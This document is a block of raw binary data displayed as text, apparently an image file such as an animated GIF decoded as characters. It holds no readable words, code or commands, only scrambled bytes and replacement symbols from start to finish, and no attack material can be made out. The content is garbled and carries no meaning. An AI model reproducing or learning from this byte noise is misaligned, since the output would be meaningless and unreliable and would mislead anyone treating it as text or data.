���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%0~U� {��G��,	'(~�H!\6)��CU0�L��bh���x� D�@ĉ�ᨦ!�bh�٣ e�A�y�v)�5�I��Ԍ�($��2*�	�:��]r9���:�؊l���J���&����*��!�D6`M����-!D1.��4{�|B닩�.Xm�̇��^�-��Z�h��6[n����//:ɪ�]yb����y����Bn������@A�Ȃ�L(0!�2�Ԋ�*��v�p�@���<w�q�;�,$��ɂ�+t(�N�y�Fl^�\B�)�F*�t!=����H@�E�{���ڐl0�km
�I��ڊ�� ٠݌��b! �hk c ����Ǯ� T ��7��v.���
YC"��t��sl��]9�k��������=��uR"�ֈnM��qG��^q�iON4�V..ʶ�o���;�"�>�����)w����e'.��DL����=�s�}��i)0��N׸&5@���dG4�-�r�{��@7>�x�����:&��s���$�6p5 v���W��M�m%�DQ6�`���V��@ "����P'6�g�z�'$'.H�l�QѠ?���0VD���V�lItֺ6�륬��#�}!�?l�[�á(.І&\1~�"��ů)���a!����h9��\��kO\��E0Np��!�c���!�.���BJ͇aTX�xF�l�/9Ё�@�%��4�)�=�����yb�r$��H@�&l.i+��{IF`b�b1�Q�V������x�`&	hy��uRi�SV5٦M4��C��$�AE& '(':ѩ�� %��$��yz�d�$bؼ��� ���� ��`��A�������F5��ل�.z�p� �@,) R�@x@)!�@�t���beK�&��X����"5��π�3�h��i!��H@������� ���I�g!�h�BU�� �\�Q���Z�*�f֒syj���&���g�jS���-�((�0-�������?pU�!E�0 $~
c� � �&0�Yk���������5�%>a� H�?���@��!�Zݫq)��� 2  �*@��5�� �ʸ_JO�0�n/
W�����	 d��b�Z� �+��F@ Z @5�.V�s�����M�E�mER:E`�l�!z )�LS� Npΐ���Y5�|�{����`��-p!�����.0��2���b��O<�c��g9^x�ՂN ��u����rka���$p�;p��1>� x��d�1=g[�K��M�[#[DAl��>2���"�"�,	<��)���H�<KdT���Q��� �IC�g>��P���ng��L�-����x*���T�� �s�_,kOmI;]��6a�x��`�`���X�74��	#�vpkS<W��ДoG�dtU�Q6Ĭ �w�炂uwͅ���H!�=lA����� ܼ��j!ڠ�j���Xi{�K�*	�	o�����+��69��� Q���,�ヰ�F�ƥ{�'Cy!��9�����;Z��z�u�}�kk�En\��_m� X.xfH��B[�fDL^�u$�-n1�A�QIZ��1�B�7��o��� ��*s��V䲗ۀ����������2{�	��zT�����C5�07�ع}?o�}��`e�:�O��B�7�]��
J�B2P�?`���{�~�|�.&����z������ᦳ�]��!\ ���7�Ћ���U�]g�B�^�>���XhzP/o��*��W4�ܵ�.���4 �.(:#�	��ׇ��S�It��� �vt��qXPuP���}�zf`G�}�S^2Ax2p��~�g M��Fh�5�`b2p|h�'h#t>�]C��q{�qz�w���zX�z�}n7Cf�hx]Gpؖm�wYB�Y#X\"X�5�x��'}r@%c0��>@V1�3VfJl�gzz@��z`H@B7T4����wx�fj��{�x'
��]��$S2$�'D�<x�b�Ј��ki� X`}}pw�h8l�t�;!�H��WdG�m{�^�PN��me7�B��h��D�rT\�D'{Zp�p��X}�8�ȃ��w馋���[p���m�L�gS֊� �'H �c��,O��8�3S%\�Gn��`��8�w�f�Uq��� ����Xj�gp3.pI|�{�p40D+�� �M�En�uY�u��N�q
�ח�6��pA�Gr�u��~�7=#& �2I��o�Av,P�M0@��'�Ј9�L"`(��� �T@h����-�"X�(g*I��	&0ٓ4)�@HB����2�S�����GyP��wN̔"0��])�D:�?�pF�B��~8��9�![ٕ�`���4�C'�O# ��n��	Ye��Eh:�i�S�
�\�撶U�T��3v!ƕ^)T�C&�.$�6$3wV[JF|��\�u�)��'ظj�6�pH�<[�lS
`<.��rEm��F��6�ҒnW�i��&�id���L�&�͕���3i��$K{({�h�xI�TH�V	U]�@�9�va,s~�92��:�wF?�R{�C�5!5h�)
��i����u66��IE��r??�C	�Q5���F,yd�a����%�8�MT6{� M�S�)h4�x�'`hLF'J�uM��h��9��9&C^5���ā��3�ӣ�ٓ2��@H�4���[Z���Sv�U��\S�s��gS��ND�A$�|2�܃=�2`:^��@�H]�X1��*[ٜk��ZpL˸�  �T�v*zk�9�'P�6���R�P p�r��#F�#W���E����E_D_tB�ٖk*����V6E�^�g@vZR" v�x� e�dSʙ�6;�'x�V1u�@�1���bŊ�������s^sgiڜ/uL��l��^�y>����>Rp�I*J��;�V[+>׳5�70銫���2�`�ۆ�m�)x!�l"3=ED .�N����: �ڤ��v���� {9[���W���L�Fʨ^w�H� �Ya�^ۖ# <5�c��R��Q��+�Ҫ�gN�I�S�^��:�U;��6R��
\����H�V�y{<t~oٱr�M ��x[�:��: � &�,�W��mL��e'�`�7��J�4js?u���`�����gU�	�["t�oٕ�ӔK��PK :0�	 R �&�  ۤ$��j����"d8�f8�++�cL p�ey�t��B�ㅹ;@��ؚV	Wц�\)�Ӟ�e�O��%%&��&������Xv \�4[�|�o��;��&B�u4�h����d�'�������=T�1�6�ۗP������ �+�.�~�g0���5�9UH]�ֱ9��m�b?�*BDa��� L^�p�-Z��<�yK2�h �������&&BF\K�
-;P�hg�N܋FL���Ă��4�u� ]ٖoɋ ,�1m�n6\�֤�p������LFy�XS��(�G�:�}8���[�}��[{��nɋQ,gvC��!���5l�8�*ZЬ>�����; �

�i��8^��N��>`No �BY|b#U��09�ۚ���������ą I4�8�ɑ\���F����x���>�K�ȉ�U��ۋ\�myB��0�����r� P�i�)�  �\�@�l���Oru+
��4�(C2&������$R"�����å�'���|����v��=��%
ψ�a�T_�~-� ��֚�r�΀ʠ�䢴�4�lƫ�E�N��L�����"XNPzN��]v0���-=�[Tp�1+ D[� B��P_���uE���Ŝ.��0�N��6E����1]\$����L�ԛ5����%� E���\?��W ���&\�<&��|��gxK�N���U���E��CAd,9����䤳y0mQ�ӫHh���}\�K-��ԄvZ@qЋ ���R�@���P��uNL}�y�]�v(��D��ґ�2ʺ�e�X�N� KB��j�/�S�MRo��!��`���9�Kv'�@���E^�~����C�`L�����]\�V�O��9'>#9�pN���7���6�L�d4��$�M�j#�z�W�-|�ȕ�R�q�d	 ��Bp��M �-Z�<��mx��d�1�D>�z=�a(�n]݂��K�$E���#�M&�y����F��#�oǥ�%��ss<�%Zp�ߌ}V����
�:�����B��A
NV�ݤ�6 |�?�"P	�=]͞���L\���x�%FQ�`M_��o����yyB��x�H�������?�W�ȧ�=_�M�==a�`$P=)���u�j�L���,$����\��>ܔ�C�b�;�>�՝��ࡺ��>���P\{�K���<%��	7Fp�m�=y6v�������뜜���~����?��a4A���ٝ~@J�S���˺,���T������� ����L� F`�F`^i|��	��Nߍ���ݤ^>���I�P�⠲�?ޓ�:uٗ��	/��{��e�-=_%e�O�5W�V����h#�%n�m�~��-Z�{/�<�=�ȥ��=�20[ r=�9�ɫK��k�8�C�j��+� �!��Z�d�[�~m	 ����	@�m��ߜ��^~��-�J=VeO��-=�"`�+�q�YO�&�Y���+��_�$�YΜ���z�ʗE^��ʅ��N'���p�_��c9�,�$t�݉�R ,;��5R��ߧݡ*���j�6��%_��^gta��> �� �N�_���-��:B9':�$�$j44"��h����B��Z�Z#	@�=d��������D�D4�	ƝB�"��4��''���9g�g����ʛ����h�2���#�&�y��������0���Pq0�Ϲ?��uB@!:2j�����9<CC��|| #�;Z$49D�O{y��ܹ��O���C�Չg�6���P�i�h��eX#�tR����|�x��&�h.h0�DN�p�ւ�EKЃ=�y�BE�R1�đQ�?����0�ܲc� F8���B��񇴖�,@䏉|rcǅ��.�1c=r�Ac+����QJ�àO"���05������C���B���N�Z�w4S�&2��,��y6 @�vn ���DK����ʮC� �.a�A6�AD��1�`0U�	QM5��`�<d�Zz�����ħpT�%�6�G,a�BipQ�!V�G:V�E.07�U`�*�4^y6�O :��=�b�`�,��(�T% i<� ]4 ř�HWK@�`��=��/�����$���`��M��!���p�$a��F
�8�'`�i��#�M�cYt��i�-?�'����	��A�'����<���f@���H �:~B�2�&�|�a��{괷�EjHa.���	���HJ$��J񇺤H�n]�1F�q�UD@;��㎟0I��zR �"h-&4��1̘PC��V@p����g6��\�art4��2@��'�;����`&T���T�p�)}ԁŘ�񇑴IJikcD�Ś�<�e�	0�i�"��wJ����-ρk�N���Ec�+o��LH 2[��A�]���!�������M���:�i���MNm��f���!GDz���}B��̋�����Nj!u!·N�.
-���-uT��!V(a��B!0-��ӿ��j@�q�p���������捤$8>?���z�J�I8!�͂��;?}a�Xa���?hS:���}2 ��4 IA�Џ:����@�2ڬ��'|S�i�:ZL ����3<�Z�jP
��0��zU 荃�`���8]��:~p
es�(x!cm@�	��,����!2�]Y�h���4Ā��#\��T�.�	a�B2P�?h�z�c-��13!]h���k}	J�q!)ԹRp�����Bt�" �,`AX�"�>��]�o�Qߎ*ЯE��]]p���+OR�I��)�K,x�MTx���}K)�ȣ�ȕ�����\%��������K]�x0S�hs� �Ôi"ϼz4DVBL�%`Y�mz�q��`�\Z��M�Z����n:�ԑO�%Dw�s.!3�x�:�ђ;����`3�ot�%A[W5&�Lb/�d�ִ��b�Ho��Ol�8ũ���.�R����Ѕ(X!	��'z�������g�����\,�)/tҋ��� �Nwz2	���>�ۙT81N��kR��+�X���Z�%�\�dƒ)���խ�t�ElXI�1��$"'[K�(��bN��! `#��L{Ud��z���ol
 !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0$�GNS��Il�W��Uz��~ZH��HjM�JYJJ�iXH���(�}�=�i��`������vnY��>������*�E���j��z� �������X�5c1�F�ҀJ���f�������:.���(�B�(��jH��l	��Ie��QA�P��o6cİ�u�,p�����'��'!��
��|h����N�%(������N���R���2�%������*��t��j�(�sQ�[
�)ӹf�����PN! o� OC�3d�G�Pdݯ>2m��J��^�u!I�`���$��>ZJ
9mAWS�A��w<MH�*«`G;HYR�\[�����0×N��b���H��}�m:��t��]�m��V ���S� ����Ҵ��]r�$�{ۻ���OS�G�~zA@]�W[ȴ;�8�_ �7��ݻנ$_��uM����w���� �+�d( !w���� �Av���u����|uq��5
U( �;�&@� ���` ��?�������V�W
$����E�\���
�܁�i4���	�o�NxB&�L�<NV0�0 7�g��r�V��5� ��@�7��i @���	&H@N��Ԓ�>X����1�H`��آ'����$6"7F�9�~� !��8�����[�f!	�� �� ��e j;�a!�hHD
x�\�E�5�AB� �� Y(�oA&��?��}�Z:F�?��AzQ��$ Cn��I[W�v9�^�ӗ�� ��N�1p�te��W��<������r����Ҍ��sԗ��',yAdZ�l�f����9����2��Mj��ٌ���XC[�a;��AW��^���}؟X�<t�
x� �y��8sg�k�@����b�>AN^�sv̚��Rh"�}��'J�O����)CQ����@�\x� �4D\�pǩ�q7��J8HJ~� �<�)�S�m2z����j���>�.ǫ+"�a�Ýfy�M������3�JU��C`�F��MgA���Z�?<O�d��t��?x�m ��Mi)2����g% �8Z��N��9�
	@�ӄ8BgBt��a:�`�ء� � h�^A����è�PHL����AM`/��:Kq���! df&�7G"��� N���� D A� ɫY8���^c�̝i4��FA$3p�X �z	��b7��t��nE� d�b:���а6�d�PҢdR#��/�	�*5YS��O�|�k�EQ�Z���)3��M`½%��:ox�h��*0�&@]�V���Y�Ū C4ט+ �<p���"�%�� ��D�ӏQs�	~�,y�H��E�l��� '-�p����5ȸr�ʆ����Eqo�d�/��	
�茕���YEGQH����0�S�m�n�p <�]��hB�-rO�U��6E�bM`�j��� �V4� �oi!�ЧY����K�D{���ְ�5�mP@9p�0�`vA�M��Q(@sQ�q��f]���Yv������4�����Ի� ����$Dȋ�Ld��z�B�<�d��6�р��98����5�>!�0.�\��i)o����F0��f �����3��0{6L���Ala���4 b����'O��{@'�� d@�} ���0�x�\ �-swЖ�]h.DA��y�]��7�JVN ��2��o���K�A'�
@�^5տ�u��`�F�p	u�p�8�P��O��T�r����n���hM�طΖ�|��,��{�+t�pױ��� ��^��d�a�wuB�y\�}9$6�1t\@ V`��z3�W��r�UW�hA�hw�?s�J�V� ��hw'P��v��g`cyD��|! �g��4 }�7 아`q���72V3�>�0z�h^��� JЁ Q @��K+le�_߅`�DxF?��G"�5��W�"|�=(Lp0��x��;�.E�|���T��'�[�uZ4bFIܤnF� �����a�m���8(w�F0O�h $B7P��L�t�k�0# �6���W�(��1a͇�uvjI��P}��M�y��.��v�c ��V� �H��I�`Vpk�` 9�k��\P� �SѴ3A�?~4B�dX1%BH%;����m5>����`c�|�8 �6}�F�p}�1�� �'�(�h�`���hp\�n�3c'����<i�8E��7ht��E��W6v��C0�/��Ƅ�j��Wwy'�u�}��}�S-w�=� ��P������b�@���ZT��Q��h���N5�2�nM�~X�440@�H�0:�|I(��^h��K�u�8�/����(9�Vx�n�(u�n�X�!I�#���Hf�5T37p� Qrx�P��h�u��9w���54������900��yy�V7��՘}��/;�8�#H���XP\��up`s��!i���Ie�)b�R"qS�3e�s�� _�@���(|�xE��@�I^2�t·�Ih������MY�*ٜ�r$sG�g�`�y`[I��邤8�0�"H 6"6��Y`A6B�@Q~#B1p�#V�@��y]���I�� �F J�hu�՘��R�c�8�>��:^Ё��A����T�������C$�;�� �����'�"�8eiX��PC�p�Ѳ ���g�O�X�q�yH��8�s�q�;
�/_^ph^Y��a��	���2�2kV�9��iI��	"6\�C�����X����N�<y�����uM����sG��x�Yh �mP�G�#� �3����I`�S�Jb$*b�c=fj��t�fYk���L����5D�Pauju�jqʔ�i���Cc4_���"MpG֨����P�J��r�u���j����F!h�*k�6��"9��2����Z��|��+[� Z jn(��ה����~�H�t@q%��� +�����* G� PjM���
��"R�#��5�8�b���@�3t[k����t7*I�V� �&��B�f۔��u��%e�p~��8=��xuk�uk����)=\i�D���T-�J"V�؊<�%�rF����]�5�>D�@ �����h� ��@/�=�hؠM�x_��z�\�:pg@R�P�J����rCh�9�p�תkoE�W������C���k�ic����ɠ��5�C!�� #����𵠋[�x�`ai�J`�h���-AGn��/*9�c��k����C�9��{x��B�+��@�M�8/K6e�k� �����ߛ��� �*.��	��HpJ�=m���t_糴�1�R� \�E A9k�N��V��� ���KA*����Pd,K�`۹��|�����z�C QW9�Ô�.�ѿ�Pøi��D�٢*F���깂��I�eąF�$[dc{�Mi�g�n<c��)�O�/��黊@)�>҂��x\0W4�D�*;�����ʙ ��k�Dh�C\����[|���y<��8t�+h�;7��������h�8�|�r�B��l�'P�Y�2@c]$��P8�s���`u�	ny�Ƀ`���`�~��C5\��8����V� �{	�̼Ǭ|�{����z�Z�r��+	��L !L@u��j�fq"�m�p%�͟�u��0l9�ҫ^���cr��K� Ϲi��6t�I	6VdY��9���t�CNĥFFj�^xJ¿�� L�u!�K��/\ p-!K3�J
{9��LT�20(M��ҜKZ5�)9`��^�@��lM	�;�D@W�&�PP g�� -��3TO=̱DT�����V����lT� ����a�@�@ւ�Г8,|��85;W99�������Tm���l��������+�|�l-rz�e�^�[��ͺ� ����r���m(b��Z,4T�ȗ��k�8��y�������·Rc�T����vg��^��۪�k�#�4�GIԢ���;5���i����#ۃ�-����ڙ�Y�
� 0g�� �V���o��'�x�+�8�����-��*��8��`r>\�ȗ�)�+�Z����K�c��� �@�ރ������G�����K"V���=(c.
/���l�8lrG��l
x4�V�m�`�1L�	����� ���9�y�y�л��;{}!�}X�&��L��"N�5+�ANɘ[�+�n�|�^��`�^}����`��+|�;�.;M0��k���x������w��� ��A>���� ������N\�]�&�	s�ؤ�p������0E���+�~�}�00ݦރ���;���[���������u���Wl�&&����7�؊ ��^������[�gb��M)���- ?, �G��i���F�ԫ�����)�D���� j`jR 	���aI
��I��X���>�>py��| _���kU���N��]���+[���]=X�O���y�u�/ ��Q|�r~����;j>���u��6��Q�x����D��R��@Oy9��gKhW��NUP�:0ۄ uO�mD����Oa�������xO@*����ێ�a����Sx� ҿ��QL[����=Ƚh�~ӄ-����ծ����ց����Ә�����N�yL��J׽u#�g�K��{�˜�7�߹)�����U;ƷI�t�7�|��6������-������쟔�ɠ��-��W |���x���#B/B'2#�#�B��'T22�����D��D�����PPP9$�������44�����/>BƄgq�2���Z��������������ǥ���3f��T�\�E�O� M\�!��EQ��iԶ�ş��m�V�ŋ>^x0r���MT���ȑ��}:����#OD���y4Y��1���`�c�Z%LkS(tM�lb�?6�1�C���t��@dH4І���cK5�P�dø��$�
U
-�N-
i�.��2m�'*�TI[��J�֮�� W�f.N<�����J�Ң��JY�?���!%��l�",�" C����0 ��(#��(L�6�*jqhU��b%
Vꈼ\�mv6m\��W�Z�]e�|��(-5��� �7��� �Iuh� �Dy	w�yw8�B���UV$� .��3��E���n��]�P�c�X�Qu�Q`	%P#�'�dsʅ��&#А@"�YM��#D�7.��S89�#�R�^i�, b��"��_l���Ibb4���a�Au����c�Фe�@O�Ƞ�(ZTyeu�ӈQ�0$��C&��	NT�ǫ�䦉p������L�y���Y�p���Y�* �*E<rB	F8��>�<��d��"$`B�$$��g�ESB�Z�;�Q���Vp���I����k�w�E��� @i�*/PA�FD�0>���N�m�� =�� \�%#��j�%�
5� ����;4����H���@�uI���0��I[Þ�QZ4H!ŕ�	�/QD6�T�� �I�h�G=��-:$ҍ(7���`E6�_ӫ��\�Ys2̈0��r���l7��
�1�,7���_>\C���@�'��bi�c��ڔWny���������t��믛�&��TB��jW0��	܀�)S��mv�Lg���"�}��ģ7�D��.$�Ҿ=Pր��ɂi!b���;�~��r�2��������G���
�ɻ�/]��� ��b=F:��H���5��F2��#���'����-P�SS�oN$��U���
�G��+n�A���;�'X�H�av�АK6���0����,8��JjSAp�	h��P|�p  ~Jd�n�
	� nu������#�̼�Q&֦).�����|%c��J��Lc�h�Q$a0z}!�4�F:�T�*p�DG����$���Fj@m B N 7�%` ��&θAd�' 㩆�# �@vH8�w���a�p��H�D��d.�(:dS�(	I�����D'C�ɵ��a���� 4��� Am�&5�LM�b��
� ,9�H1�t0�hB���7ѫ�P��XS�8Т(�/����f��OR3�b� ���#/)K���/hB.(�W���"BE,K4*̱%)���]����(��?(1�I�$#3�MNv���k�V�-��r^E�T(S�������ЅYdee8݄0਺�5�p�9sL��KH�&���1��|�D��Hn^������ڶ  �^)c���	4V���"�@װ��4<�
QP�-rSQܔ2�+^0[Ui�	�9E(��ć��_�D� �'*vQm,U7jU������f3��N���(NJ+�38.O	x��p��4ĵ��C	U��'9�	hEA73��@�=�~���.��S},s#k9�u� B��	ꊢ8�EF�q%�!	����
(����mP�>5ܞb-KO})�TC�W\�'�+`�:Wm8�HY��o�^�,�H���@
I��i�� �9���2M%�x5�A���L_Q��^�$�Hf%Z���UEr�Qc����\uyU it�� �$��X�����#�uQ�r�`�6����  �(�����r=-�����=њ���Ym���:/�`WʓZ��?�!X�B�7q�(H����iA�/l� �@���.Y��٢������1�I���G�\7K�^��@t`��w��`��>��X0
��MD�����Ea+p� 8!@ *��b�at�d���~�r�Ʀ����m 3�@�06��o��>��`%(���` Q{7������o¨�(�͓�Dl���}�F�{czQ|H� ��e]�@
N��1��?���&oïmр7�k��ŗ���c�s��o�_�ZT�jv,�5�b��+
^�����<�M
-�\�3��
sX�-���ӫ�e��ʤm��Js��&�X��}m�ƻ1r��"|�n��?`�
�oVdV��W��g_ŧO����_;��V#�y�+�o ��4S pP����~C� ���Ήp�}�+�W�0��Hi�����*�BQ�a�� �k$<GiHB,W� l�GP �o]�
�u��^���~_ Y�~�W<Y�6��f�G` m�(�z@}�v"� ` O�
_F+��ZQ��A6�
dJ� ��Q�m�G 5�z��uP��f��U ��i�m�"y�v�U3�dp�^H/L�ZJw�G`Z5I�u@����U���P�e}`*BwS�W���.�s�/x7�]����	�]pֈ� ^E�u�	m�z��%x�Hs��Lk���WO��*�"
3�J�	p����;e]��� I�j(unx`k�vk��VPV{�Ї�W�e0CyD��G�-$�L�4s<��]pQ�|���0��ЋǐdpkA�}�3Ճ�
�(�:�^k2�2�1��i�Z�V-�2�X+[p^� [��
;�&������ �]V���&��ӑI�sP���uh�x"�XO�2�c�^P Cy8w9�����.v�l�
p���ֆ�?jof`fpo.�Tfs/I/�x��eD�Q` m�2(F;ysk�1�9�E�l<x�#�}]�M� l�k7X((h`��hPֈ/3ʘs_��(B�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ�إ)䙧�*�J���e��((H� Z���ы��z�(������	B�D����Ѩ���1J� ڦ�D�(H��iާ]�����ʧ��&�*!��%�s���6J�(��jDoZjl�Þ����Ad��6���V�(�~�^�N;��i����n��F�'(��w�;뫙�0��ʇ)���.zk�Ҋ	p������@*Bj������F�� ��q-��
���(���/[#� P�۲�T�貆4��R-pÄ�m��C����m���!��Lh�T���@�s([�Q�ӡd�N`���6 �P�m�;����9�\� ���������=�7���u' m��x�WG:n!]+�p�1~M]R3ރ�qm!4ٸ @�׈NNyT<k���B��W�-㩧���%������D�w�~*�C� �m'�l뢔X���rzD<�lM(O
�݌;���������!�C�=/��{�D0����7;P�5���͏}���b��<���[��ֈ0���%\[�`ב�S�,Och��� ���J
�A�en����e�o$$DH�J����f�>T	�q���fF@^(�[H�[Hp�&BO:����D�'~B3SD��&b��?ޠ�`j��XD'�o{`\�Wvx�4N�����l��4�	��E=�w;K�Ǩ��w��A.��7P����h0�Q&�
kd��DH�q��E�xqI��c8� y�B���C"u�Ů-˂�ܣ)j�Aj��9�e"I)����f")@����xx
˶���d�I�2���5�`�Qn�Ђ�66�&4� 0�9�F����s���? ��j�ӡ�L�=)��D@ MX $`E+���M�c嬁P��J��$)i`MkVӥ�8$>sȀ `����-��M��
����^D�II!�62�D<�*����@�ƨx�\���и�I�qmcb(8�9���4̚
/O�h�%6EaQ�T�������9p�Q�P�wV�)ѭ]9��1��.`�� �³�$�(�?8�#�����F�G8��	լ���"���a��JD �@�,�K��0w�D_�@� �n�ڨ �p�9@�  �p��P�ZՐHT�4+u��%e��7�	 �:h'<����z�����ݽ1�mhaAX�
�=���`�9D�^�YR�AA����m���5�	8��������S%DP[݂!Kz�������r��@d"�
^���jF��ρi\�z�A�2,Vp�.=�T�X"�+�P��2�uqe=�᪉�B��`E`��0�P��*�����@�K�*Es�r�����*����/�H������ƭ1.�fH��<� `!	 �x�k���f�J�WB�W�#~�F�?-8 �,v. f$���ЁU1�@� ��QVD�v(�Rg��������պ��J0�l�5�a�(�AA]�����F�:7��4��G[�?�X�@��r8?Qc�u���R�Y	�h��v]v4�g  }R*�Mg�#�� o���z��(9KZe[���V>s�럄����:�<UuÉl�!��G��q����#f {�i!���20�	fa����N �&8;R�w���.��C2�p�g AP� �?�������7���Zp�3m�� 	� �'�:0�)�{V��B8���������`A`!uhx����;X�փ�?�^�����5�J��6����,ʹ��^�]��.�B���!jq�0@� �+�I�� `��\��	a{���K_����; >��(%-JA ��>�N�-R)
�W7�Gu��t6dr���g�Vm�3SG�`3u�<S~�_U�H 70��epW4 x%L�J ��U!�7��x�� �"�z����~��x  pٖpЀ�}{�t�re����uB��7$x_��Nh�Y�`f��!�=�rV�b�9CGE ;�~%n��I�F(xgV �.j76� ��&�TX0�w�дKn��t��^xQ7��@*��1@ H$x �����SH��w� ww��,|(m��:Fd��[B��+��q#�x�Д9 �(]�vQ�4~�b6�3D�uu��Z�HŨmp$ RP�HV0Ċ�(��~�g{��kB�+̓F�Z2 ��o�pZ��:�S��BW�k����� ��Z�_$�"�W��H^�8U�0�WC
�t����Beh�I��x�8��pSF��f�B Yvd�UnxZ���o�Ha�:�J�]�E#ra􍥀+��,��q�gBtT���A�� 
20:vc�� #� .��4%��ƒ,��5v5YZ'�C��9>�9R�a�ck�E�攺�,P���U��h&)E?	���h8�B ��d��o.P8��Y�H.K�VBuD��iLG��Ô�k	�53�F�@ �F��H �)?��,"�K�EZoDZ�8iUdט/89�5�Q n�~�09�㙹�������w�a6D0)ᣚZ&��o��=n�^� %�%n�u`���ƒ�`fVE�2���94<TsC�W����z"��Q��Ys�R9��@SE��i)� �FO��vbgi^8vd��3fSpqi7N��+�9C��#��� 2Ԣ �)<>��k������a�=5�7|dn�Iy�P|�TZ	j4�7Uĳ����4zs�ǟ!��t��ANH]��b6���89��*���R�Tl�fHCZU^���W���TI��^����3 ,J�k��\ H�n�_�Ge�I]���_�OO=o�$���VP�O�`f�I6�Z�B��		~��~Zx#�?x g�Q�S _����*ɕ���o'
a�L���tM��R O�X�4�ӨO�Pq8�2�48c*M�nTFAg��^ �Vit-�t)�����I]%	���"�:O	 R�_]JD*�ffX�������6I�>�s�)��FB w�V�V��d��[�?`��䨻)v�i3���U�� &�_�:O�'�ǧ�����H ��6	
�'Hyk,
od%=^��� e�#x]��Kбb�	�l�hNk`(S����@v���	���6�Җ�:~���9pBE5�c�h���k���I�ꫡ����$�Y{el�WZ0��	��{㐹�E?{����?J����8�-��6�Z�q���o�b �u�%�����=P�Nk����� =�Z�(Mb�f��� �=E]�&;Rzk���� Z�Z�%V�Zl�ZZ��Ksbz���"@�@ �+Q��JUkW�ū(# ����`,^#6d�:�E��� 9�Ƌ��2Zr^�G[sw���p:��=P��K��l� �"yi��� YeZ�)c �8h��1�kx���؉����Z�M������I�6�&���{�Q������_�5C�,�lD��U�[�$Ӹ�{T��D�k�@�Ng�%�A��T�ܙ�i���Q�uÃPSY�SZ0�O����JbǛ#�W!h�C*G	���E�' ������hEU\Ţ�DP5jʂ�;l�2	��� ɚp[��׆1�t�( ���'PSz|�L�ԕ�ԕ��|G� v���n4���K���U�^���jf�!)�'�e�H�~�?����{~[�(Z�r�X�T@�<�Mg��T5LF�O�*����p�✯��k,v㬛�����ӌ�L@&h�_��3���q�e�<Z&��6�}\{�L]�K��,E�,I�` �:M��N5Y�q[ZV;��4Mx�oj��ZyZ�(��,3�F� �w��E8��)�dY�nl���T���;�0�[5�,�P�mH�lɇ��PH0�R�T�-��,% �Bp|S�8Є5&V��t�:ED*vF �5�����$C��se>�0T��#��Zlmy�|�B��PZ/c,�ƥ�E0��l�|<���K c�O����5�^]x�� �i�5�gM�Vx��!�f�7��p���`��<M�ʛ^	�0��úń]P]S�pq �T�]�K�iF�����c�_�3����ٲ!�7&Fڬ�S.P�jjפ�����Vθ�����0�:�����'��V�����#Y���[��i��iQ�=�m�T�"�7&n>���j���fR�ulJ0蕆H�/`�/�޻m�B��ɕ'0����]]��mb����ٙl�-�P�exs7<��HD A�H�f�J���7�V��ª�1�Y����<��q�LB �|f������.i�,�⺓�6��d��H��C�3ݔ��T�6Z��<nM.6��%��y�UHE�Ԑ0�0��Y>c��
�}iS\N�d����jQ4M�'��#v�6�3g% 9�ږJ��U��EHvޞFJ�e�d� ��F�ٯ�4MXpu[����Tp⊞܀���-�m8�ƍ���(��3��6���q>��U�iSe�,����䅀l{n��˞cW�i�|@��-]5�f�����鎞�c	�|����d 6ɮ�n�x���a�$����/hf����4�zUJ��F� o�0��m��7������U��4
�I��Q>Y؅����{�u�l����P�a����0H���0L0�iM��l�h�$�Ǌ���
i.O�ꂙ�@y(KM��K+8����(������Q��T��5f�t�,HZ�������L����Y�tU�+ ��j�zo��~,H����F �u��p�/xZ{���t�������4B0cn�y��v?��df�i� T���t�u���IZ��־K�Z�����Tjث�K��O�	�K@i� ��u�5H]�̋	����V��+���Թ�/ �?ƹN>p0��$�JXLO��&MJ�ׂ0�}���UfWD; '��>�22Z�#�c���������:44R�4B��j�:�����Zc�~��>����2M���Ƥ�����4"�		�	&	���B�˰mMPP�ej��O��A�?״,�����3JˁJչ�2�CD�
